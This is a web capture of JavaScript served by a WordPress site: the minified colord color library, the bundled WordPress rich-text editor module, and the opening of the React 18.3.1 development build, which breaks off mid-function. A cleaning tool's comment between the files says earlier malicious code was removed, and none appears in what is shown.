var r={grad:.9,turn:360,rad:360/(2*Math.PI)},t=function(r){return"string"==typeof r?r.length>0:"number"==typeof r},n=function(r,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*r)/n+0},e=function(r,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),r>n?n:r>t?r:t},u=function(r){return(r=isFinite(r)?r%360:0)>0?r:r+360},a=function(r){return{r:e(r.r,0,255),g:e(r.g,0,255),b:e(r.b,0,255),a:e(r.a)}},o=function(r){return{r:n(r.r),g:n(r.g),b:n(r.b),a:n(r.a,3)}},i=/^#([0-9a-f]{3,8})$/i,s=function(r){var t=r.toString(16);return t.length<2?"0"+t:t},h=function(r){var t=r.r,n=r.g,e=r.b,u=r.a,a=Math.max(t,n,e),o=a-Math.min(t,n,e),i=o?a===t?(n-e)/o:a===n?2+(e-t)/o:4+(t-n)/o:0;return{h:60*(i<0?i+6:i),s:a?o/a*100:0,v:a/255*100,a:u}},b=function(r){var t=r.h,n=r.s,e=r.v,u=r.a;t=t/360*6,n/=100,e/=100;var a=Math.floor(t),o=e*(1-n),i=e*(1-(t-a)*n),s=e*(1-(1-t+a)*n),h=a%6;return{r:255*[e,i,o,o,s,e][h],g:255*[s,e,e,i,o,o][h],b:255*[o,o,s,e,e,i][h],a:u}},g=function(r){return{h:u(r.h),s:e(r.s,0,100),l:e(r.l,0,100),a:e(r.a)}},d=function(r){return{h:n(r.h),s:n(r.s),l:n(r.l),a:n(r.a,3)}},f=function(r){return b((n=(t=r).s,{h:t.h,s:(n*=((e=t.l)<50?e:100-e)/100)>0?2*n/(e+n)*100:0,v:e+n,a:t.a}));var t,n,e},c=function(r){return{h:(t=h(r)).h,s:(u=(200-(n=t.s))*(e=t.v)/100)>0&&u<200?n*e/100/(u<=100?u:200-u)*100:0,l:u/2,a:t.a};var t,n,e,u},l=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,p=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,v=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,m=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,y={string:[[function(r){var t=i.exec(r);return t?(r=t[1]).length<=4?{r:parseInt(r[0]+r[0],16),g:parseInt(r[1]+r[1],16),b:parseInt(r[2]+r[2],16),a:4===r.length?n(parseInt(r[3]+r[3],16)/255,2):1}:6===r.length||8===r.length?{r:parseInt(r.substr(0,2),16),g:parseInt(r.substr(2,2),16),b:parseInt(r.substr(4,2),16),a:8===r.length?n(parseInt(r.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(r){var t=v.exec(r)||m.exec(r);return t?t[2]!==t[4]||t[4]!==t[6]?null:a({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(t){var n=l.exec(t)||p.exec(t);if(!n)return null;var e,u,a=g({h:(e=n[1],u=n[2],void 0===u&&(u="deg"),Number(e)*(r[u]||1)),s:Number(n[3]),l:Number(n[4]),a:void 0===n[5]?1:Number(n[5])/(n[6]?100:1)});return f(a)},"hsl"]],object:[[function(r){var n=r.r,e=r.g,u=r.b,o=r.a,i=void 0===o?1:o;return t(n)&&t(e)&&t(u)?a({r:Number(n),g:Number(e),b:Number(u),a:Number(i)}):null},"rgb"],[function(r){var n=r.h,e=r.s,u=r.l,a=r.a,o=void 0===a?1:a;if(!t(n)||!t(e)||!t(u))return null;var i=g({h:Number(n),s:Number(e),l:Number(u),a:Number(o)});return f(i)},"hsl"],[function(r){var n=r.h,a=r.s,o=r.v,i=r.a,s=void 0===i?1:i;if(!t(n)||!t(a)||!t(o))return null;var h=function(r){return{h:u(r.h),s:e(r.s,0,100),v:e(r.v,0,100),a:e(r.a)}}({h:Number(n),s:Number(a),v:Number(o),a:Number(s)});return b(h)},"hsv"]]},N=function(r,t){for(var n=0;n<t.length;n++){var e=t[n][0](r);if(e)return[e,t[n][1]]}return[null,void 0]},x=function(r){return"string"==typeof r?N(r.trim(),y.string):"object"==typeof r&&null!==r?N(r,y.object):[null,void 0]},I=function(r){return x(r)[1]},M=function(r,t){var n=c(r);return{h:n.h,s:e(n.s+100*t,0,100),l:n.l,a:n.a}},H=function(r){return(299*r.r+587*r.g+114*r.b)/1e3/255},$=function(r,t){var n=c(r);return{h:n.h,s:n.s,l:e(n.l+100*t,0,100),a:n.a}},j=function(){function r(r){this.parsed=x(r)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return r.prototype.isValid=function(){return null!==this.parsed},r.prototype.brightness=function(){return n(H(this.rgba),2)},r.prototype.isDark=function(){return H(this.rgba)<.5},r.prototype.isLight=function(){return H(this.rgba)>=.5},r.prototype.toHex=function(){return r=o(this.rgba),t=r.r,e=r.g,u=r.b,i=(a=r.a)<1?s(n(255*a)):"","#"+s(t)+s(e)+s(u)+i;var r,t,e,u,a,i},r.prototype.toRgb=function(){return o(this.rgba)},r.prototype.toRgbString=function(){return r=o(this.rgba),t=r.r,n=r.g,e=r.b,(u=r.a)<1?"rgba("+t+", "+n+", "+e+", "+u+")":"rgb("+t+", "+n+", "+e+")";var r,t,n,e,u},r.prototype.toHsl=function(){return d(c(this.rgba))},r.prototype.toHslString=function(){return r=d(c(this.rgba)),t=r.h,n=r.s,e=r.l,(u=r.a)<1?"hsla("+t+", "+n+"%, "+e+"%, "+u+")":"hsl("+t+", "+n+"%, "+e+"%)";var r,t,n,e,u},r.prototype.toHsv=function(){return r=h(this.rgba),{h:n(r.h),s:n(r.s),v:n(r.v),a:n(r.a,3)};var r},r.prototype.invert=function(){return w({r:255-(r=this.rgba).r,g:255-r.g,b:255-r.b,a:r.a});var r},r.prototype.saturate=function(r){return void 0===r&&(r=.1),w(M(this.rgba,r))},r.prototype.desaturate=function(r){return void 0===r&&(r=.1),w(M(this.rgba,-r))},r.prototype.grayscale=function(){return w(M(this.rgba,-1))},r.prototype.lighten=function(r){return void 0===r&&(r=.1),w($(this.rgba,r))},r.prototype.darken=function(r){return void 0===r&&(r=.1),w($(this.rgba,-r))},r.prototype.rotate=function(r){return void 0===r&&(r=15),this.hue(this.hue()+r)},r.prototype.alpha=function(r){return"number"==typeof r?w({r:(t=this.rgba).r,g:t.g,b:t.b,a:r}):n(this.rgba.a,3);var t},r.prototype.hue=function(r){var t=c(this.rgba);return"number"==typeof r?w({h:r,s:t.s,l:t.l,a:t.a}):n(t.h)},r.prototype.isEqual=function(r){return this.toHex()===w(r).toHex()},r}(),w=function(r){return r instanceof j?r:new j(r)},S=(/* unused pure expression or super */ null && ([])),k=function(r){r.forEach(function(r){S.indexOf(r)<0&&(r(j,y),S.push(r))})},E=function(){return new j({r:255*Math.random(),g:255*Math.random(),b:255*Math.random()})};

;// ./node_modules/@wordpress/rich-text/build-module/component/use-boundary-style.js


function useBoundaryStyle({ record }) {
  const ref = (0,external_wp_element_namespaceObject.useRef)();
  const { activeFormats = [], replacements, start } = record.current;
  const activeReplacement = replacements[start];
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    if ((!activeFormats || !activeFormats.length) && !activeReplacement) {
      return;
    }
    const boundarySelector = "*[data-rich-text-format-boundary]";
    const element = ref.current.querySelector(boundarySelector);
    if (!element) {
      return;
    }
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    const computedStyle = defaultView.getComputedStyle(element);
    const newColor = w(computedStyle.color).alpha(0.2).toRgbString();
    const selector = `.rich-text:focus ${boundarySelector}`;
    const rule = `background-color: ${newColor}`;
    const style = `${selector} {${rule}}`;
    const globalStyleId = "rich-text-boundary-style";
    let globalStyle = ownerDocument.getElementById(globalStyleId);
    if (!globalStyle) {
      globalStyle = ownerDocument.createElement("style");
      globalStyle.id = globalStyleId;
      ownerDocument.head.appendChild(globalStyle);
    }
    if (globalStyle.innerHTML !== style) {
      globalStyle.innerHTML = style;
    }
  }, [activeFormats, activeReplacement]);
  return ref;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/copy-handler.js




var copy_handler_default = (props) => (element) => {
  function onCopy(event) {
    const { record } = props.current;
    const { ownerDocument } = element;
    if (isCollapsed(record.current) || !element.contains(ownerDocument.activeElement)) {
      return;
    }
    const selectedRecord = slice(record.current);
    const plainText = getTextContent(selectedRecord);
    const html = toHTMLString({ value: selectedRecord });
    event.clipboardData.setData("text/plain", plainText);
    event.clipboardData.setData("text/html", html);
    event.clipboardData.setData("rich-text", "true");
    event.preventDefault();
    if (event.type === "cut") {
      ownerDocument.execCommand("delete");
    }
  }
  const { defaultView } = element.ownerDocument;
  defaultView.addEventListener("copy", onCopy);
  defaultView.addEventListener("cut", onCopy);
  return () => {
    defaultView.removeEventListener("copy", onCopy);
    defaultView.removeEventListener("cut", onCopy);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/select-object.js
var select_object_default = () => (element) => {
  function onClick(event) {
    const { target } = event;
    if (target === element || target.textContent && target.isContentEditable) {
      return;
    }
    const { ownerDocument } = target;
    const { defaultView } = ownerDocument;
    const selection = defaultView.getSelection();
    if (selection.containsNode(target)) {
      return;
    }
    const range = ownerDocument.createRange();
    const nodeToSelect = target.isContentEditable ? target : target.closest("[contenteditable]");
    range.selectNode(nodeToSelect);
    selection.removeAllRanges();
    selection.addRange(range);
    event.preventDefault();
  }
  function onFocusIn(event) {
    if (event.relatedTarget && !element.contains(event.relatedTarget) && event.relatedTarget.tagName === "A") {
      onClick(event);
    }
  }
  element.addEventListener("click", onClick);
  element.addEventListener("focusin", onFocusIn);
  return () => {
    element.removeEventListener("click", onClick);
    element.removeEventListener("focusin", onFocusIn);
  };
};


;// external ["wp","keycodes"]
const external_wp_keycodes_namespaceObject = window["wp"]["keycodes"];
;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/format-boundaries.js


const EMPTY_ACTIVE_FORMATS = [];
var format_boundaries_default = (props) => (element) => {
  function onKeyDown(event) {
    const { keyCode, shiftKey, altKey, metaKey, ctrlKey } = event;
    if (
      // Only override left and right keys without modifiers pressed.
      shiftKey || altKey || metaKey || ctrlKey || keyCode !== external_wp_keycodes_namespaceObject.LEFT && keyCode !== external_wp_keycodes_namespaceObject.RIGHT
    ) {
      return;
    }
    const { record, applyRecord, forceRender } = props.current;
    const {
      text,
      formats,
      start,
      end,
      activeFormats: currentActiveFormats = []
    } = record.current;
    const collapsed = isCollapsed(record.current);
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    const { direction } = defaultView.getComputedStyle(element);
    const reverseKey = direction === "rtl" ? external_wp_keycodes_namespaceObject.RIGHT : external_wp_keycodes_namespaceObject.LEFT;
    const isReverse = event.keyCode === reverseKey;
    if (collapsed && currentActiveFormats.length === 0) {
      if (start === 0 && isReverse) {
        return;
      }
      if (end === text.length && !isReverse) {
        return;
      }
    }
    if (!collapsed) {
      return;
    }
    const formatsBefore = formats[start - 1] || EMPTY_ACTIVE_FORMATS;
    const formatsAfter = formats[start] || EMPTY_ACTIVE_FORMATS;
    const destination = isReverse ? formatsBefore : formatsAfter;
    const isIncreasing = currentActiveFormats.every(
      (format, index) => format === destination[index]
    );
    let newActiveFormatsLength = currentActiveFormats.length;
    if (!isIncreasing) {
      newActiveFormatsLength--;
    } else if (newActiveFormatsLength < destination.length) {
      newActiveFormatsLength++;
    }
    if (newActiveFormatsLength === currentActiveFormats.length) {
      record.current._newActiveFormats = destination;
      return;
    }
    event.preventDefault();
    const origin = isReverse ? formatsAfter : formatsBefore;
    const source = isIncreasing ? destination : origin;
    const newActiveFormats = source.slice(0, newActiveFormatsLength);
    const newValue = {
      ...record.current,
      activeFormats: newActiveFormats
    };
    record.current = newValue;
    applyRecord(newValue);
    forceRender();
  }
  element.addEventListener("keydown", onKeyDown);
  return () => {
    element.removeEventListener("keydown", onKeyDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/delete.js


var delete_default = (props) => (element) => {
  function onKeyDown(event) {
    const { keyCode } = event;
    const { createRecord, handleChange } = props.current;
    if (event.defaultPrevented) {
      return;
    }
    if (keyCode !== external_wp_keycodes_namespaceObject.DELETE && keyCode !== external_wp_keycodes_namespaceObject.BACKSPACE) {
      return;
    }
    const currentValue = createRecord();
    const { start, end, text } = currentValue;
    if (start === 0 && end !== 0 && end === text.length) {
      handleChange(remove_remove(currentValue));
      event.preventDefault();
    }
  }
  element.addEventListener("keydown", onKeyDown);
  return () => {
    element.removeEventListener("keydown", onKeyDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/update-formats.js

function updateFormats({ value, start, end, formats }) {
  const min = Math.min(start, end);
  const max = Math.max(start, end);
  const formatsBefore = value.formats[min - 1] || [];
  const formatsAfter = value.formats[max] || [];
  value.activeFormats = formats.map((format, index) => {
    if (formatsBefore[index]) {
      if (isFormatEqual(format, formatsBefore[index])) {
        return formatsBefore[index];
      }
    } else if (formatsAfter[index]) {
      if (isFormatEqual(format, formatsAfter[index])) {
        return formatsAfter[index];
      }
    }
    return format;
  });
  while (--end >= start) {
    if (value.activeFormats.length > 0) {
      value.formats[end] = value.activeFormats;
    } else {
      delete value.formats[end];
    }
  }
  return value;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/input-and-selection.js


const INSERTION_INPUT_TYPES_TO_IGNORE = /* @__PURE__ */ new Set([
  "insertParagraph",
  "insertOrderedList",
  "insertUnorderedList",
  "insertHorizontalRule",
  "insertLink"
]);
const input_and_selection_EMPTY_ACTIVE_FORMATS = [];
const PLACEHOLDER_ATTR_NAME = "data-rich-text-placeholder";
function fixPlaceholderSelection(defaultView) {
  const selection = defaultView.getSelection();
  const { anchorNode, anchorOffset } = selection;
  if (anchorNode.nodeType !== anchorNode.ELEMENT_NODE) {
    return;
  }
  const targetNode = anchorNode.childNodes[anchorOffset];
  if (!targetNode || targetNode.nodeType !== targetNode.ELEMENT_NODE || !targetNode.hasAttribute(PLACEHOLDER_ATTR_NAME)) {
    return;
  }
  selection.collapseToStart();
}
var input_and_selection_default = (props) => (element) => {
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  let isComposing = false;
  function onInput(event) {
    if (isComposing) {
      return;
    }
    let inputType;
    if (event) {
      inputType = event.inputType;
    }
    const { record, applyRecord, createRecord, handleChange } = props.current;
    if (inputType && (inputType.indexOf("format") === 0 || INSERTION_INPUT_TYPES_TO_IGNORE.has(inputType))) {
      applyRecord(record.current);
      return;
    }
    const currentValue = createRecord();
    const { start, activeFormats: oldActiveFormats = [] } = record.current;
    const change = updateFormats({
      value: currentValue,
      start,
      end: currentValue.start,
      formats: oldActiveFormats
    });
    handleChange(change);
  }
  function handleSelectionChange() {
    const { record, applyRecord, createRecord, onSelectionChange } = props.current;
    if (element.contentEditable !== "true") {
      return;
    }
    if (ownerDocument.activeElement !== element) {
      ownerDocument.removeEventListener(
        "selectionchange",
        handleSelectionChange
      );
      return;
    }
    if (isComposing) {
      return;
    }
    const { start, end, text } = createRecord();
    const oldRecord = record.current;
    if (text !== oldRecord.text) {
      onInput();
      return;
    }
    if (start === oldRecord.start && end === oldRecord.end) {
      if (oldRecord.text.length === 0 && start === 0) {
        fixPlaceholderSelection(defaultView);
      }
      return;
    }
    const newValue = {
      ...oldRecord,
      start,
      end,
      // _newActiveFormats may be set on arrow key navigation to control
      // the right boundary position. If undefined, getActiveFormats will
      // give the active formats according to the browser.
      activeFormats: oldRecord._newActiveFormats,
      _newActiveFormats: void 0
    };
    const newActiveFormats = getActiveFormats(
      newValue,
      input_and_selection_EMPTY_ACTIVE_FORMATS
    );
    newValue.activeFormats = newActiveFormats;
    record.current = newValue;
    applyRecord(newValue, { domOnly: true });
    onSelectionChange(start, end);
  }
  function onCompositionStart() {
    isComposing = true;
    ownerDocument.removeEventListener(
      "selectionchange",
      handleSelectionChange
    );
    element.querySelector(`[${PLACEHOLDER_ATTR_NAME}]`)?.remove();
  }
  function onCompositionEnd() {
    isComposing = false;
    onInput({ inputType: "insertText" });
    ownerDocument.addEventListener(
      "selectionchange",
      handleSelectionChange
    );
  }
  function onFocus() {
    const { record, isSelected, onSelectionChange, applyRecord } = props.current;
    if (element.parentElement.closest('[contenteditable="true"]')) {
      return;
    }
    if (!isSelected) {
      const index = void 0;
      record.current = {
        ...record.current,
        start: index,
        end: index,
        activeFormats: input_and_selection_EMPTY_ACTIVE_FORMATS
      };
    } else {
      applyRecord(record.current, { domOnly: true });
    }
    onSelectionChange(record.current.start, record.current.end);
    window.queueMicrotask(handleSelectionChange);
    ownerDocument.addEventListener(
      "selectionchange",
      handleSelectionChange
    );
  }
  element.addEventListener("input", onInput);
  element.addEventListener("compositionstart", onCompositionStart);
  element.addEventListener("compositionend", onCompositionEnd);
  element.addEventListener("focus", onFocus);
  return () => {
    element.removeEventListener("input", onInput);
    element.removeEventListener("compositionstart", onCompositionStart);
    element.removeEventListener("compositionend", onCompositionEnd);
    element.removeEventListener("focus", onFocus);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/selection-change-compat.js

var selection_change_compat_default = () => (element) => {
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  const selection = defaultView?.getSelection();
  let range;
  function getRange() {
    return selection.rangeCount ? selection.getRangeAt(0) : null;
  }
  function onDown(event) {
    const type = event.type === "keydown" ? "keyup" : "pointerup";
    function onCancel() {
      ownerDocument.removeEventListener(type, onUp);
      ownerDocument.removeEventListener("selectionchange", onCancel);
      ownerDocument.removeEventListener("input", onCancel);
    }
    function onUp() {
      onCancel();
      if (isRangeEqual(range, getRange())) {
        return;
      }
      ownerDocument.dispatchEvent(new Event("selectionchange"));
    }
    ownerDocument.addEventListener(type, onUp);
    ownerDocument.addEventListener("selectionchange", onCancel);
    ownerDocument.addEventListener("input", onCancel);
    range = getRange();
  }
  element.addEventListener("pointerdown", onDown);
  element.addEventListener("keydown", onDown);
  return () => {
    element.removeEventListener("pointerdown", onDown);
    element.removeEventListener("keydown", onDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/prevent-focus-capture.js
function preventFocusCapture() {
  return (element) => {
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    let value = null;
    function onPointerDown(event) {
      if (event.defaultPrevented) {
        return;
      }
      if (event.target === element) {
        return;
      }
      if (!event.target.contains(element)) {
        return;
      }
      value = element.getAttribute("contenteditable");
      element.setAttribute("contenteditable", "false");
      defaultView.getSelection().removeAllRanges();
    }
    function onPointerUp() {
      if (value !== null) {
        element.setAttribute("contenteditable", value);
        value = null;
      }
    }
    defaultView.addEventListener("pointerdown", onPointerDown);
    defaultView.addEventListener("pointerup", onPointerUp);
    return () => {
      defaultView.removeEventListener("pointerdown", onPointerDown);
      defaultView.removeEventListener("pointerup", onPointerUp);
    };
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/index.js









const allEventListeners = [
  copy_handler_default,
  select_object_default,
  format_boundaries_default,
  delete_default,
  input_and_selection_default,
  selection_change_compat_default,
  preventFocusCapture
];
function useEventListeners(props) {
  const propsRef = (0,external_wp_element_namespaceObject.useRef)(props);
  (0,external_wp_element_namespaceObject.useInsertionEffect)(() => {
    propsRef.current = props;
  });
  const refEffects = (0,external_wp_element_namespaceObject.useMemo)(
    () => allEventListeners.map((refEffect) => refEffect(propsRef)),
    [propsRef]
  );
  return (0,external_wp_compose_namespaceObject.useRefEffect)(
    (element) => {
      const cleanups = refEffects.map((effect) => effect(element));
      return () => {
        cleanups.forEach((cleanup) => cleanup());
      };
    },
    [refEffects]
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/component/index.js









function useRichText({
  value = "",
  selectionStart,
  selectionEnd,
  placeholder,
  onSelectionChange,
  preserveWhiteSpace,
  onChange,
  __unstableDisableFormats: disableFormats,
  __unstableIsSelected: isSelected,
  __unstableDependencies = [],
  __unstableAfterParse,
  __unstableBeforeSerialize,
  __unstableAddInvisibleFormats
}) {
  const registry = (0,external_wp_data_namespaceObject.useRegistry)();
  const [, forceRender] = (0,external_wp_element_namespaceObject.useReducer)(() => ({}));
  const ref = (0,external_wp_element_namespaceObject.useRef)();
  function createRecord() {
    const {
      ownerDocument: { defaultView }
    } = ref.current;
    const selection = defaultView.getSelection();
    const range = selection.rangeCount > 0 ? selection.getRangeAt(0) : null;
    return create({
      element: ref.current,
      range,
      __unstableIsEditableTree: true
    });
  }
  function applyRecord(newRecord, { domOnly } = {}) {
    apply({
      value: newRecord,
      current: ref.current,
      prepareEditableTree: __unstableAddInvisibleFormats,
      __unstableDomOnly: domOnly,
      placeholder
    });
  }
  const _valueRef = (0,external_wp_element_namespaceObject.useRef)(value);
  const recordRef = (0,external_wp_element_namespaceObject.useRef)();
  function setRecordFromProps() {
    _valueRef.current = value;
    recordRef.current = value;
    if (!(value instanceof RichTextData)) {
      recordRef.current = value ? RichTextData.fromHTMLString(value, { preserveWhiteSpace }) : RichTextData.empty();
    }
    recordRef.current = {
      text: recordRef.current.text,
      formats: recordRef.current.formats,
      replacements: recordRef.current.replacements
    };
    if (disableFormats) {
      recordRef.current.formats = Array(value.length);
      recordRef.current.replacements = Array(value.length);
    }
    if (__unstableAfterParse) {
      recordRef.current.formats = __unstableAfterParse(
        recordRef.current
      );
    }
    recordRef.current.start = selectionStart;
    recordRef.current.end = selectionEnd;
  }
  const hadSelectionUpdateRef = (0,external_wp_element_namespaceObject.useRef)(false);
  if (!recordRef.current) {
    hadSelectionUpdateRef.current = isSelected;
    setRecordFromProps();
  } else if (selectionStart !== recordRef.current.start || selectionEnd !== recordRef.current.end) {
    hadSelectionUpdateRef.current = isSelected;
    recordRef.current = {
      ...recordRef.current,
      start: selectionStart,
      end: selectionEnd,
      activeFormats: void 0
    };
  }
  function handleChange(newRecord) {
    recordRef.current = newRecord;
    applyRecord(newRecord);
    if (disableFormats) {
      _valueRef.current = newRecord.text;
    } else {
      const newFormats = __unstableBeforeSerialize ? __unstableBeforeSerialize(newRecord) : newRecord.formats;
      newRecord = { ...newRecord, formats: newFormats };
      if (typeof value === "string") {
        _valueRef.current = toHTMLString({
          value: newRecord,
          preserveWhiteSpace
        });
      } else {
        _valueRef.current = new RichTextData(newRecord);
      }
    }
    const { start, end, formats, text } = recordRef.current;
    registry.batch(() => {
      onSelectionChange(start, end);
      onChange(_valueRef.current, {
        __unstableFormats: formats,
        __unstableText: text
      });
    });
    forceRender();
  }
  function applyFromProps() {
    const previousValue = _valueRef.current;
    setRecordFromProps();
    const contentLengthChanged = previousValue && typeof previousValue === "string" && typeof value === "string" && previousValue.length !== value.length;
    const hasFocus = ref.current?.contains(
      ref.current.ownerDocument.activeElement
    );
    const skipSelection = contentLengthChanged && !hasFocus;
    applyRecord(recordRef.current, { domOnly: skipSelection });
  }
  const didMountRef = (0,external_wp_element_namespaceObject.useRef)(false);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (didMountRef.current && value !== _valueRef.current) {
      applyFromProps();
      forceRender();
    }
  }, [value]);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!hadSelectionUpdateRef.current) {
      return;
    }
    if (ref.current.ownerDocument.activeElement !== ref.current) {
      ref.current.focus();
    }
    applyRecord(recordRef.current);
    hadSelectionUpdateRef.current = false;
  }, [hadSelectionUpdateRef.current]);
  const mergedRefs = (0,external_wp_compose_namespaceObject.useMergeRefs)([
    ref,
    useDefaultStyle(),
    useBoundaryStyle({ record: recordRef }),
    useEventListeners({
      record: recordRef,
      handleChange,
      applyRecord,
      createRecord,
      isSelected,
      onSelectionChange,
      forceRender
    }),
    (0,external_wp_compose_namespaceObject.useRefEffect)(() => {
      applyFromProps();
      didMountRef.current = true;
    }, [placeholder, ...__unstableDependencies])
  ]);
  return {
    value: recordRef.current,
    // A function to get the most recent value so event handlers in
    // useRichText implementations have access to it. For example when
    // listening to input events, we internally update the state, but this
    // state is not yet available to the input event handler because React
    // may re-render asynchronously.
    getValue: () => recordRef.current,
    onChange: handleChange,
    ref: mergedRefs
  };
}
function __experimentalRichText() {
}


;// ./node_modules/@wordpress/rich-text/build-module/index.js





























(window.wp = window.wp || {}).richText = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1
body_size: 26950
content:
/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
  typeof define === 'function' && define.amd ? define(['exports'], factory) :
  (global = global || self, factory(global.React = {}));
}(this, (function (exports) { 'use strict';

  var ReactVersion = '18.3.1';

  // ATTENTION
  // When adding new symbols to this file,
  // Please consider also adding to 'react-devtools-shared/src/backend/ReactSymbols'
  // The Symbol used to tag the ReactElement-like types.
  var REACT_ELEMENT_TYPE = Symbol.for('react.element');
  var REACT_PORTAL_TYPE = Symbol.for('react.portal');
  var REACT_FRAGMENT_TYPE = Symbol.for('react.fragment');
  var REACT_STRICT_MODE_TYPE = Symbol.for('react.strict_mode');
  var REACT_PROFILER_TYPE = Symbol.for('react.profiler');
  var REACT_PROVIDER_TYPE = Symbol.for('react.provider');
  var REACT_CONTEXT_TYPE = Symbol.for('react.context');
  var REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');
  var REACT_SUSPENSE_TYPE = Symbol.for('react.suspense');
  var REACT_SUSPENSE_LIST_TYPE = Symbol.for('react.suspense_list');
  var REACT_MEMO_TYPE = Symbol.for('react.memo');
  var REACT_LAZY_TYPE = Symbol.for('react.lazy');
  var REACT_OFFSCREEN_TYPE = Symbol.for('react.offscreen');
  var MAYBE_ITERATOR_SYMBOL = Symbol.iterator;
  var FAUX_ITERATOR_SYMBOL = '@@iterator';
  function getIteratorFn(maybeIterable) {
    if (maybeIterable === null || typeof maybeIterable !== 'object') {
      return null;
    }

    var maybeIterator = MAYBE_ITERATOR_SYMBOL && maybeIterable[MAYBE_ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL];

    if (typeof maybeIterator === 'function') {
      return maybeIterator;
    }

    return null;
  }

  /**
   * Keeps track of the current dispatcher.
   */
  var ReactCurrentDispatcher = {
    /**
     * @internal
     * @type {ReactComponent}
     */
    current: null
  };

  /**
   * Keeps track of the current batch's configuration such as how long an update
   * should suspend for if it needs to.
   */
  var ReactCurrentBatchConfig = {
    transition: null
  };

  var ReactCurrentActQueue = {
    current: null,
    // Used to reproduce behavior of `batchedUpdates` in legacy mode.
    isBatchingLegacy: false,
    didScheduleLegacyUpdate: false
  };

  /**
   * Keeps track of the current owner.
   *
   * The current owner is the component who should own any components that are
   * currently being constructed.
   */
  var ReactCurrentOwner = {
    /**
     * @internal
     * @type {ReactComponent}
     */
    current: null
  };

  var ReactDebugCurrentFrame = {};
  var currentExtraStackFrame = null;
  function setExtraStackFrame(stack) {
    {
      currentExtraStackFrame = stack;
    }
  }

  {
    ReactDebugCurrentFrame.setExtraStackFrame = function (stack) {
      {
        currentExtraStackFrame = stack;
      }
    }; // Stack implementation injected by the current renderer.


    ReactDebugCurrentFrame.getCurrentStack = null;

    ReactDebugCurrentFrame.getStackAddendum = function () {
      var stack = ''; // Add an extra top frame while an element is being validated

      if (currentExtraStackFrame) {
        stack += currentExtraStackFrame;
      } // Delegate to the injected renderer-specific implementation


      var impl = ReactDebugCurrentFrame.getCurrentStack;

      if (impl) {
        stack += impl() || '';
      }

      return stack;
    };
  }

  // -----------------------------------------------------------------------------

  var enableScopeAPI = false; // Experimental Create Event Handle API.
  var enableCacheElement = false;
  var enableTransitionTracing = false; // No known bugs, but needs performance testing

  var enableLegacyHidden = false; // Enables unstable_avoidThisFallback feature in Fiber
  // stuff. Intended to enable React core members to more easily debug scheduling
  // issues in DEV builds.

  var enableDebugTracing = false; // Track which Fiber(s) schedule render work.

  var ReactSharedInternals = {
    ReactCurrentDispatcher: ReactCurrentDispatcher,
    ReactCurrentBatchConfig: ReactCurrentBatchConfig,
    ReactCurrentOwner: ReactCurrentOwner
  };

  {
    ReactSharedInternals.ReactDebugCurrentFrame = ReactDebugCurrentFrame;
    ReactSharedInternals.ReactCurrentActQueue = ReactCurrentActQueue;
  }

  // by calls to these methods by a Babel plugin.
  //
  // In PROD (or in packages without access to React internals),
  // they are left as they are instead.

  function warn(format) {
    {
      {
        for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
          args[_key - 1] = arguments[_key];
        }

        printWarning('warn', format, args);
      }
    }
  }
  function error(format) {
    {
      {
        for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
          args[_key2 - 1] = arguments[_key2];
        }

